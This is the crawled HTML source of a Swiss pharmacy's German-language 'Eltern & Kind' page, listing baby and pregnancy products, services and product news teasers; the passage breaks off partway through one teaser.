

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drnoyer.ch/mutter-kind
body_size: 11812
content:
<!DOCTYPE html>
<html lang="de-CH">
<head>
    <meta charset="utf-8">

<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->


<title>Mutter und Kind</title>
<meta http-equiv="x-ua-compatible" content="IE=edge,chrome=1">
<meta name="generator" content="TYPO3 CMS">
<meta name="description" content="Unser Sortiment umfasst eine grosse Auswahl an Produkte rund um das Thema Mutter und Kind, von Schwangerschaft bis zu Kinderbeschwerden.">
<meta name="robots" content="index, follow">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:type" content="website">
<meta property="og:locale" content="de_CH">
<meta property="og:description" content="Unser Sortiment umfasst eine grosse Auswahl an Produkte rund um das Thema Mutter und Kind, von Schwangerschaft bis zu Kinderbeschwerden.">
<meta property="og:title" content="Eltern &amp; Kind">
<meta property="og:url" content="https://www.drnoyer.ch/mutter-kind">
<meta name="twitter:card" content="summary">


<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-d97f98b189a550e274677e31d7dae14c-302f671467a90ed2c6859fa82e97b21a.css?1747139356" media="all">
<link href="/typo3conf/ext/news/Resources/Public/Css/news-basic.css?1747122541" rel="stylesheet" >


<script src="/typo3temp/assets/compressed/merged-a88fa133427fc02589289bd6bd80a8e4-2cd40461fb5fe2fa2a43c837544aec4f.js?1747223782"></script>



<script src="https://use.typekit.net/plv5vke.js"></script>
<script>try{Typekit.load({ async: false });}catch(e){}</script>

      <link rel="shortcut icon" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/favicon.ico" type="image/x-icon" />
      <link rel="apple-touch-icon" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon.png" />
      <link rel="apple-touch-icon" sizes="57x57" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-57x57.png" />
      <link rel="apple-touch-icon" sizes="72x72" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-72x72.png" />
      <link rel="apple-touch-icon" sizes="76x76" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-76x76.png" />
      <link rel="apple-touch-icon" sizes="114x114" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-114x114.png" />
      <link rel="apple-touch-icon" sizes="120x120" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-120x120.png" />
      <link rel="apple-touch-icon" sizes="144x144" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-144x144.png" />
      <link rel="apple-touch-icon" sizes="152x152" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-152x152.png" />
      <link rel="apple-touch-icon" sizes="180x180" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-180x180.png" />

<script data-ignore="1" data-cookieconsent="statistics" type="text/plain"></script>
<link rel="canonical" href="https://www.drnoyer.ch/mutter-kind">
</head>
<body class="page">
<!--[if lt IE 8]>
<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->

<div class="container-fluid">
    <div class="container-fluid-spacer">
        


<!-- Navbar -->
<div class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="header">
        <div class="meta-nav-top"></div>
        <div class="header-shadow"></div>
        <div class="logo-box">
            <!-- <a class="header-logo-image logo1" href="/">
                <img src="/typo3conf/ext/seventeen-noyer/Resources/Public/Images/noyer-natsince.svg" alt="Dr. Noyer-Apotheken Natürlich seit 1933 Logo"/>
            </a>-->
            <a class="header-logo-image logo2" href="/">
                <img src="/typo3conf/ext/seventeen-noyer/Resources/Public/Images/noyer-logo.svg" alt="Dr. Noyer-Apotheken Logo" />
            </a>
        </div>

        <div class="navbar-header">
            <div class="navbar-toggle">
                <span></span>
                <span></span>
                <span></span>
                <span class="sr-only">Toggle navigation</span>
            </div>
        </div>

        <div class="navbar-wrap">
 <ul class="navbar-nav"><li><a href="/hausspezialitaeten">Hausspezialitäten</a></li><li><a href="/komplementaermedizin-schulmedizin">Komplementärmedizin & Schulmedizin</a><ul class="dropdown-menu"><li><a href="/komplementaermedizin-schulmedizin/anthroposophische-arzneimittel">Anthroposophische Arzneimittel</a></li><li><a href="/komplementaermedizin-schulmedizin/ayurveda">Ayurveda</a></li><li><a href="/komplementaermedizin-schulmedizin/aromatherapie">Aromatherapie</a></li><li><a href="/komplementaermedizin-schulmedizin/bluetentherapien">Blütentherapien</a></li><li><a href="/komplementaermedizin-schulmedizin/gemmo-knospenmazerate">Gemmo-Knospenmazerate</a></li><li><a href="/komplementaermedizin-schulmedizin/generika">Generika</a></li><li><a href="/komplementaermedizin-schulmedizin/homoeopathische-arzneimittel">Homöopathische Arzneimittel</a></li><li><a href="/komplementaermedizin-schulmedizin/homoeopathische-arzneimittel/medizinalcannabis">Medizinalcannabis</a></li><li><a href="/komplementaermedizin-schulmedizin/medizinaltee">Medizinaltee</a></li><li><a href="/komplementaermedizin-schulmedizin/orthomolekulare-medizin">Orthomolekulare Medizin</a></li><li><a href="/komplementaermedizin-schulmedizin/phytotherapie">Phytotherapie</a></li><li><a href="/komplementaermedizin-schulmedizin/schuesslersalze">Schüsslersalze</a></li><li><a href="/komplementaermedizin-schulmedizin/spagyrik">Spagyrik</a></li><li><a href="/komplementaermedizin-schulmedizin/traditionelle-chinesische-medizin">Traditionelle Chinesische Medizin</a></li></ul><div class="subtoggle"></div></li><li><a href="/analysen">Analysen</a><ul class="dropdown-menu"><li><a href="/analysen/blutdruckmessen">Blutdruck</a></li><li><a href="/analysen/blutgruppe-bestimmen">Blutgruppe</a></li><li><a href="/analysen/blutzuckermessung">Blutzucker</a></li><li><a href="/analysen/cholesterin">Cholesterin</a></li><li><a href="/analysen/crp-entzuendungswert">CRP Entzündungswert</a></li><li><a href="/analysen/darmkrebsvorsorgetest">Darmkrebs&shy;vorsorge&shy;test</a></li><li><a href="/analysen/ferritin">Ferritin</a></li><li><a href="/analysen/get-checked">Get Checked</a></li><li><a href="/analysen/haarmineralanalyse">Haar&shy;mine&shy;ral&shy;analyse</a></li><li><a href="/analysen/haemoglobin">Hämoglobin</a></li><li><a href="/analysen/herz-check">Herz-Check</a></li><li><a href="/analysen/laboranalysen-mylab">Laboranalysen myLab</a><ul class="dropdown-menu"><li><a href="/analysen/laboranalysen-mylab/basis-check-der-allrounder">Basis-Check: der Allrounder</a></li><li><a href="/analysen/laboranalysen-mylab/eisen-check">Eisen-Check</a></li><li><a href="/analysen/laboranalysen-mylab/ernaehrungs-check">Ernährungs-Check</a></li><li><a href="/analysen/laboranalysen-mylab/gluten-check-/-zoeliakie-check">Gluten-Check / Zöliakie-Check</a></li><li><a href="/analysen/laboranalysen-mylab/impf-check">Impf-Check</a></li><li><a href="/analysen/laboranalysen-mylab/metabolic-balance-der-stoffwechsel-check">Metabolic Balance: der Stoffwechsel-Check</a></li><li><a href="/analysen/laboranalysen-mylab/muedigkeits-check">Müdigkeits-Check</a></li><li><a href="/analysen/laboranalysen-mylab/schilddruesen-check">Schilddrüsen-Check</a></li><li><a href="/analysen/laboranalysen-mylab/vegetarisch/vegan-check">Vegetarisch / Vegan-Check</a></li><li><a href="/analysen/laboranalysen-mylab/vitamin-check">Vitamin-Check</a></li><li><a href="/analysen/laboranalysen-mylab/zecken-check">Zecken-Check</a></li></ul><div class="subtoggle"></div></li><li><a href="/analysen/langzeitzucker-hba1c">Langzeitzucker HbA1c</a></li><li><a href="/analysen/lungentest">Lungentest</a></li><li><a href="/analysen/vitamin-d-spiegel">Vitamin D</a></li></ul><div class="subtoggle"></div></li><li><a href="/serviceleistungen">Serviceleistungen</a><ul class="dropdown-menu"><li><a href="/serviceleistungen/allergie-check">Allergie-Check</a></li><li><a href="/serviceleistungen/aura-soma-beratung">Aura-Soma-Beratung</a></li><li><a href="/analysen/blasenentzuendung-check">Blasenentzündung-Check</a></li><li><a href="/serviceleistungen/grippeimpfung1">Grippeimpfung</a></li><li><a href="/serviceleistungen/hauslieferservice">Hauslieferservice</a></li><li><a href="/serviceleistungen/hepatitis-folgeimpfung">Hepatitis Folgeimpfung</a></li><li><a href="/serviceleistungen/impf-check">Impfberatung</a></li><li><a href="/international">International</a></li><li><a href="/serviceleistungen/kompressionsstruempfe">Kompressions&shy;strümpfe</a></li><li><a href="/serviceleistungen/medikamenten-check">Medikamenten-Check</a></li><li><a href="/serviceleistungen/medizinische-sprechstunde-netcare">Medizinische Sprechstunde</a></li><li><a href="/serviceleistungen/mikronaehrstoff-beratung">Mikronährstoff-Beratung</a></li><li><a href="/serviceleistungen/kopflaus-check">Kopflaus-Check</a></li><li><a href="/serviceleistungen/ohrlochstechen">Ohrlochstechen</a></li><li><a href="/serviceleistungen/pille-danach">Pille danach</a></li><li><a href="/serviceleistungen/sprechstunden-aromatherapie">Sprechstunden Aromatherapie</a></li><li><a href="/serviceleistungen/sprechstunden-bluetenessenzen">Sprechstunden Blütenessenzen</a></li><li><a href="/serviceleistungen/sprechstunden-spagyrik">Sprechstunden Spagyrik</a></li><li><a href="/serviceleistungen/wundversorgung">Wundversorgung</a></li><li><a href="/serviceleistungen/zeckenimpfung">Zeckenimpfung</a></li><li><a href="/serviceleistungen/zusammenarbeit-citynotfall">Zusammenarbeit CityNotfall</a></li></ul><div class="subtoggle"></div></li><li><a href="/reformartikel">Reformartikel</a><ul class="dropdown-menu"><li><a href="/reformartikel/aura-soma">Aura-Soma</a></li><li><a href="/komplementaermedizin-schulmedizin/ayurveda">Ayurveda</a></li><li><a href="/reformartikel/bandagen">Bandagen</a></li><li><a href="/reformartikel/basenkuren">Basen&shy;kuren</a></li><li><a href="/reformartikel/inkontinenz">Inkon&shy;ti&shy;nenz</a></li><li><a href="/reformartikel/kissen">Kissen</a></li><li><a href="/reformartikel/klima-funktionswaesche">Klima- & Funktionswäsche</a></li><li><a href="/serviceleistungen/kompressionsstruempfe">Kom&shy;pres&shy;sions&shy;strüm&shy;pfe</a></li><li><a href="/reformartikel/nahrungsergaenzung">Nah&shy;rungs&shy;er&shy;gän&shy;zung</a></li><li><a href="/reformartikel/schroepfglaeser">Schröpf&shy;gläser</a></li></ul><div class="subtoggle"></div></li><li><a href="/kosmetik">Kosmetik</a><ul class="dropdown-menu"><li><a href="/kosmetik/naturkosmetik">Naturkosmetik</a></li><li><a href="/kosmetik/dermokosmetik">Dermokosmetik</a></li><li><a href="/kosmetik/dr-noyer-pflegelinie">Dr. Noyer Pflegelinie</a></li><li><a href="/kosmetik/naturhaarfarben">Naturhaarfarben</a></li></ul><div class="subtoggle"></div></li><li class="showsub"><a href="/mutter-kind">Eltern & Kind</a><ul class="dropdown-menu"><li><a href="/mutter-kind/milchpumpen-babywaage">Milchpumpen & Babywaage</a></li><li><a href="/mutter-kind/wochenbett">Wochenbett</a></li><li><a href="/mutter-kind/kirsch-und-traubenkernsaeckli">Kirsch- und Traubenkernsäckli</a></li><li><a href="/mutter-kind/medinform-zertifikat">Kinderapotheke medinform</a></li><li><a href="/mutter-kind/pflege-nahrung-fuer-die-kleinen">Pflege & Nahrung für die Kleinen</a></li><li><a href="/mutter-kind/spielecke-neuengasse">Spielecke Neuengasse</a></li><li><a href="/mutter-kind/therapien-fuer-die-kleinen">Therapien für die Kleinen</a></li></ul><div class="subtoggle"></div></li><li><a href="/tier">Tier</a></li><li><a href="https://shop.drnoyer.ch/">Shop</a></li></ul>






        




            <div class="special-nav">
                <div class="meta-nav">
                    
                    <ul>
                        <li ><a href="/news">News</a></li><li ><a href="/standorte">Kontakt</a></li><li ><a href="/standorte/newsletter">Newsletter</a></li><li ><a href="/leitbild-ueber-uns">Über uns</a></li><li ><a href="/jobs">Jobs</a></li><li ><a href="/serviceleistungen/hauslieferservice">Hauslieferservice</a></li>
                        <span class="tcm-link">
                            <li>

                                <a href="/rotpunkt-monatsaktionen">
                                    <span class="rp-akt">Rotpunkt Aktionen</span>
                                </a>

                            </li>
                            <li>
                                <div class="facebook-f">
                                    <a href="https://www.facebook.com/drnoyer/" target="_blank">    
                                        <svg  x="0px" y="0px"
                                        viewBox="0 0 310 310" xml:space="preserve">
                                            <g id="XMLID_834_">
                                                <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064
                                                    c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996
                                                    V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545
                                                    C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703
                                                    c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"/>
                                            </g>
                                        </svg>
                                    </a>
                                </div>

                            </li>

                            <li>
                                <div class="facebook-f">
                                    <a href="https://www.instagram.com/dr.noyer/" target="_blank">     
<svg  viewBox="0 0 511 511.9" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"></path><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"></path><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"></path></svg>
                                    </a>
                                </div>

                            </li>


                            <li class="_tcm-link"><a href="https://www.drnoyertcm.com" target="_blank">Fachbereich TCM</span> <span class="nicon-arr-top-right"></span></a></li>
                        </span>
                    </ul>
                </div>

<div class="teaser-right-toggler"><a href="https://shop.drnoyer.ch" target="_blank"><img src="/typo3conf/ext/seventeen-noyer/Resources/Public/Images/shop.png" height="75" alt="Shop" /></a></div>

            </div>

        </div>
        
    </div>
    <!--/.nav-collapse -->

</div>

        

    <div class="main-content one-col">
        
            <div class="row">
                <div class="col-md-12 main-col content-one-col" >                               
                    
       
        
      
            
                        <div class="content-wide-image">   
                        
                              
                              <img alt="Kinderapotheke Dr. Noyer" src="/fileadmin/_processed_/c/1/csm_09_Kinderapotheke_Dr.Noyer_a8d6efa8d7.jpg" width="1500" height="726" />
                              <div class="content-wide-image-description">Dr. Noyer Apotheken zählen zu den Schweizer Kinderapotheken. </div>   
                              
                        
                        </div>

                  
            
      



                </div>
            </div>
        

      <div class="breadcrumb"><li><span class="clickpath-divider"></span><a href="/" title="Home">Home</a></li><li class="active"><span class="clickpath-divider"></span>Eltern & Kind</li></div>
        <div class="row">
            <div class="col-md-12 main-col content-one-col" >
                
<div id="c726" class="frame frame-default frame-type-text frame-layout-0"><header><h1 class="">
				Eltern und Kind
			</h1></header><p class="big-bold-centred">Das Thema Eltern und Kind liegt uns sehr am Herzen. Unser Sortiment umfasst eine breite Auswahl an Produkten rund um Schwangerschaft, Stillzeit, Babypflege, Kinderbeschwerden und Säuglingsernährung. Werdende Mütter und frischgebackene Eltern haben viele Fragen und möchten sicher sein, dass sie alles richtig machen.</p><p class="big-bold-centred">Sprechen Sie uns an und lassen Sie sich beraten. Unser Team hilft Ihnen gerne weiter.</p><div class="call-to-action-box two-col row"></div><div class="call-to-action-box row"><div class="col-xs-12 col-sm-6 col-sm-offset-6"><div class="call-to-action-links"><a href="/standorte">Standort finden</a><a href="/hausspezialitaeten">Alle Hausspezialitäten</a></div></div></div></div><hr />


<div id="c727" class="frame frame-default frame-type-menu_subpages frame-layout-0"><header><h2>
				Konsultieren Sie die Detailseiten zu unseren Angeboten über Eltern und Kind
			</h2></header><ul><li><a href="/mutter-kind/milchpumpen-babywaage" 
						title="Milchpumpen &amp; Babywaage"><span class="subpages-menu-title">Milchpumpen & Babywaage</span><div class="subpages-menu-subtitle">Zur Miete oder auch zum Kaufen.</div><img class="subpages-menu-icon" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Platzhalter.svg" width="250" height="250" alt="" /></a></li><li><a href="/mutter-kind/wochenbett" 
						title="Wochenbett"><span class="subpages-menu-title">Wochenbett</span><div class="subpages-menu-subtitle">Wie Sie sich erholen können und schnell wieder bei Kräften sind.</div><img class="subpages-menu-icon" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Platzhalter.svg" width="250" height="250" alt="" /></a></li><li><a href="/mutter-kind/kirsch-und-traubenkernsaeckli" 
						title="Kirsch- und Traubenkernsäckli"><span class="subpages-menu-title">Kirsch- und Traubenkernsäckli</span><div class="subpages-menu-subtitle">Machen Sie es sich gemütlich.</div><img class="subpages-menu-icon" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Platzhalter.svg" width="250" height="250" alt="" /></a></li><li><a href="/mutter-kind/medinform-zertifikat" 
						title="Kinderapotheke medinform"><span class="subpages-menu-title">Kinderapotheke medinform</span><div class="subpages-menu-subtitle">Ihre Kinderapotheke</div><img class="subpages-menu-icon" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Platzhalter.svg" width="250" height="250" alt="" /></a></li><li><a href="/mutter-kind/pflege-nahrung-fuer-die-kleinen" 
						title="Pflege &amp; Nahrung für die Kleinen"><span class="subpages-menu-title">Pflege & Nahrung für die Kleinen</span><div class="subpages-menu-subtitle">Alles rund ums Baby.</div><img class="subpages-menu-icon" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Platzhalter.svg" width="250" height="250" alt="" /></a></li><li><a href="/mutter-kind/spielecke-neuengasse" 
						title="Spielecke Neuengasse"><span class="subpages-menu-title">Spielecke Neuengasse</span><div class="subpages-menu-subtitle">Hier gibt es Vieles zu entdecken.</div><img class="subpages-menu-icon" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Platzhalter.svg" width="250" height="250" alt="" /></a></li><li><a href="/mutter-kind/therapien-fuer-die-kleinen" 
						title="Therapien für die Kleinen"><span class="subpages-menu-title">Therapien für die Kleinen</span><div class="subpages-menu-subtitle">Wirkungsvoll und sanft zugleich.</div><img class="subpages-menu-icon" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Platzhalter.svg" width="250" height="250" alt="" /></a></li></ul></div><hr />


<div id="c639" class="frame frame-default frame-type-news_pi1 frame-layout-0"><header><h1 class="">
				Newsbeiträge zu Eltern &amp; Kind
			</h1></header><!--TYPO3SEARCH_end--><div class="filter-container"><div class="navteaser-box titlecat-37 cat-28 cat-10 cat-31 " id="teaserbox-37" ><div class="navteaser-item"><div class="navteaser-item-wrap"><div class="navteaser-item-header"><div class="navteaser-item-subtitle-date">
                    Mai 18
                </div><div class="navteaser-item-image navteaser-item-image_round "><img src="/fileadmin/_processed_/7/5/csm_114_Anne_Laruence_Noyer_Dr.Noyer_bffcc2ca12.jpg" width="200" height="200" alt="" /></div>
                    
                 

            von
            
                Anne Laurence Noyer
            
        
    


            </div><a class="navteaser-item-content" title="Neue Nuvite Babyartikel" href="/mutter-kind/neue-nuvite-babyartikel"><picture><source data-srcset="/fileadmin/_processed_/d/9/csm_nuggi_babyartikel_f2015a507f.png" /><img alt="Nuvite Nuggi Babyartikel" class="lazyload" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/inst-ico.svg" width="550" height="550" /></picture><div class="navteaser-item-text"><div class="navteaser-item-subtitle"><p>Neue Nuvite Babyartikel</p></div><div class="navteaser-item-content"><p>Die innovativen und neuen Babyartikel von Nuvite sind bei uns eingetroffen. Zum…</p><div class="navteaser-more-link">Mehr</div></div></div></a></div></div></div><div class="navteaser-box titlecat-57 cat-28 cat-8 cat-10 cat-31 " id="teaserbox-57" ><div class="navteaser-item"><div class="navteaser-item-wrap"><div class="navteaser-item-header"><div class="navteaser-item-subtitle-date">
                    Mär. 19
                </div><div class="navteaser-item-image navteaser-item-image_round "><img src="/fileadmin/_processed_/7/5/csm_114_Anne_Laruence_Noyer_Dr.Noyer_bffcc2ca12.jpg" width="200" height="200" alt="" /></div>
                    
                 

            von
            
                Anne Laurence Noyer
            
        
    


            </div><a class="navteaser-item-content" title="Slipsafe - waschbare Slipeinlagen und Wattepads" href="/mutter-kind/slipsafe-waschbare-slipeinlagen-und-wattepads"><picture><source data-srcset="/fileadmin/_processed_/f/8/csm_Slipsafe_waschbare_Slipeinlage_oekologisch_498d15b7aa.jpg" /><img alt="Slipsafe waschbare ökologische Slipeinlage" class="lazyload" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/inst-ico.svg" width="550" height="550" /></picture><div class="navteaser-item-text"><div class="navteaser-item-subtitle"><p>Slipsafe - waschbare Slipeinlagen und Wattepads</p></div><div class="navteaser-item-content"><p>Eine ökologische Alternative zu herkömmlichen Slipeinlagen und Wattepads bietet die…</p><div class="navteaser-more-link">Mehr</div></div></div></a></div></div></div><div class="navteaser-box titlecat-60 cat-28 cat-10 cat-31 " id="teaserbox-60" ><div class="navteaser-item"><div class="navteaser-item-wrap"><div class="navteaser-item-header"><div class="navteaser-item-subtitle-date">
                    Mär. 19
                </div><div class="navteaser-item-image navteaser-item-image_round "><img src="/fileadmin/_processed_/7/5/csm_114_Anne_Laruence_Noyer_Dr.Noyer_bffcc2ca12.jpg" width="200" height="200" alt="" /></div>
                    
                 

            von
            
                Anne Laurence Noyer
            
        
    


            </div><a class="navteaser-item-content" title="Jack N&#039; Jill - die natürliche Baby- und Kinderpflegelinie" href="/mutter-kind/jack-n-jill-die-natuerliche-baby-und-kinderpflegelinie"><picture><source data-srcset="/fileadmin/_processed_/4/5/csm_Jack_N__Jill_natuerliche_Baby_-_und_Kinderpflegelinie_fa45bdbeca.jpg" /><img alt="Jack&#039;n Jill natürliche Körperpflege Babys Kinder" class="lazyload" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/inst-ico.svg" width="550" height="550" /></picture><div class="navteaser-item-text"><div class="navteaser-item-subtitle"><p>Jack N' Jill - die natürliche Baby- und Kinderpflegelinie</p></div><div class="navteaser-item-content"><p>Perfekt für empfindliche Baby- und Kinderhaut ist die natürliche Pflegelinie von Jack…</p><div class="navteaser-more-link">Mehr</div></div></div></a></div></div></div><div class="navteaser-box titlecat-124 cat-28 cat-13 cat-8 cat-12 " id="teaserbox-124" ><div class="navteaser-item"><div class="navteaser-item-wrap"><div class="navteaser-item-header"><div class="navteaser-item-subtitle-date">
                    Apr. 21
                </div><div class="navteaser-item-image navteaser-item-image_round "><img src="/fileadmin/_processed_/0/e/csm_113_Matheu_Noyer_Poirtrait_Dr.Noyer_6954cdc29e.jpg" width="200" height="200" alt="" /></div>
                    
                 

            von
            <a href="/news/jean-maurice-noyer-empfiehlt">
                Mathieu Noyer
            </a></div><a class="navteaser-item-content" title="Farfalla Babylinie - für die zarte Babyhaut" href="/mutter-kind/farfalla-babylinie-fuer-die-zarte-babyhaut"><picture><source data-srcset="/fileadmin/_processed_/f/9/csm_22_Farfalla_Babylinie_af2afa9bae.jpeg" /><img alt="Farfalla Babylinie" class="lazyload" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/inst-ico.svg" width="550" height="550" /></picture><div class="navteaser-item-text"><div class="navteaser-item-subtitle"><p>Farfalla Babylinie - für die zarte Babyhaut</p></div><div class="navteaser-item-content"><p>Um die Babyhaut bestmöglich zu pflegen und zu unterstützen, verwendet Farfalla nur…</p><div class="navteaser-more-link">Mehr</div></div></div></a></div></div></div><div class="navteaser-box titlecat-152 cat-28 cat-8 cat-12 " id="teaserbox-152" ><div class="navteaser-item"><div class="navteaser-item-wrap"><div class="navteaser-item-header"><div class="navteaser-item-subtitle-date">
                    Sep. 21
                </div><div class="navteaser-item-image navteaser-item-image_round "><img src="/fileadmin/_processed_/0/e/csm_113_Matheu_Noyer_Poirtrait_Dr.Noyer_6954cdc29e.jpg" width="200" height="200" alt="" /></div>
                    
                 

            von
            <a href="/news/jean-maurice-noyer-empfiehlt">
                Mathieu Noyer
